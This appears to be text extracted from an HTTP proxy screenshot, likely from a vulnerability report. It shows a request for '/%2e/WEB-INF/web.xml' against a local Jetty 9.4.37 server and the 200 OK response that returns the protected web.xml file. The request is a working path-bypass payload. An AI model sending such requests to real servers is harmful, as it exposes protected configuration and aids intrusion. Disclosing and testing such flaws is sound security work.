 Request
Raw Params Headers Hex
GET /%2e/WEB-INF/web.xml HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.72 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie:
csrftoken=o9D4hubE7Fcov2DhWDRlioeqSqKJ8gSt9qHc1gpVdZxNTjWyPzIWiw4GYPern
wAK
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Last-Modified: Mon, 14 Jun 2021 12:43:00 GMT
Content-Type: application/xml
Accept-Ranges: bytes
Content-Length: 215
Server: Jetty(9.4.37.v20210219)
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
</web-app>